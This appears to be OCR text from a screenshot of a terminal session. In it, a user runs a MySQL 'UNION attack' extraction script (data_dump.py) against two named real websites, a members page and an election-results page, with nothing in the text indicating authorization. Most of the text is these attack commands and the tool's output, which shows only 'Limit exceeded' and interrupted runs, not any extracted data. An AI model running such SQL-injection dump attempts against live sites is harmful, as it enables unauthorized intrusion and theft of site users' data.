 Home
Trash
Downloads : bash — Konsole
File Edit View Bookmarks Settings Help
Limit exceeded
[mehedi@mehedi-pc Downloads]$ python2 data_dump.py -u http://www.asfaa.org/members.php?id=1
***** Extract tool for MySQL v.1.0 by z0rtecx *****
Trying UNION attack, please wait...
^C^C^C^C
^C^C^C
Limit exceeded
[mehedi@mehedi-pc Downloads]$ python2 data_dump.py -u http://www.studentvote.ca/2011/results/index.ph
p?id=1
***** Extract tool for MySQL v.1.0 by z0rtecx *****
Trying UNION attack, please wait...
Limit exceeded
[mehedi@mehedi-pc Downloads]$
Downloads : bash
Downloads : python2
qb
12:43 AM